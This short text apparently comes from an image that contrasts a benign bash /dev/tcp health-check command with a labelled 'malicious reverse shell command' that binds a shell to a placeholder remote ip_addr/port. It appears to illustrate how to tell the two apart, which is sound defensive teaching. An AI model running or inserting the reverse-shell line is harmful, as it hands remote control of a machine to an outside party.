 A Benign Shell Command
bash -c 'exec 137<>/dev/tcp/ip_addr/port
&& echo -e "GET /_health/HTTP/1.1\r\nhost:
ip_addr" >&137 && grep ok -s -m 1 <&137'
A Malicious Reverse Shell Command
bash -c '0<&137-;exec 137<>/dev/tcp/ip_addr
/port;sh <&137 >&137 2>&137'